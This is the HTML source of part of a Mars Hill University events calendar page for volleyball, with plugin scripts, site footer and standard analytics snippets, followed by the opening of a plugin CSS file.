</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="569b23ef-df3a-46b6-869b-16b893bc7191"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div class="tribe-events-calendar-day">

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Day"
		title="Previous Day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-28/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dvolleyball%26tribe-bar-date%3D2024-02-27%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?post_type=tribe_events&#038;tribe_events_cat=volleyball&#038;tribe-bar-date=2024-02-27&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dvolleyball%26tribe-bar-date%3D2024-02-27%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dvolleyball%26tribe-bar-date%3D2024-02-27%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Events+–+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-27/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/events/category/athletics/volleyball/day/2024-02-27/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="569b23ef-df3a-46b6-869b-16b893bc7191"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"0367de3db6","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" id="jquery-deparam-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"cb01ded2b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8
body_size: 3816
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Full Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Up
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Check
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Close
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Day
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Dropdown
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Error
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Featured
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Filters
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Link
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Guest
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - List
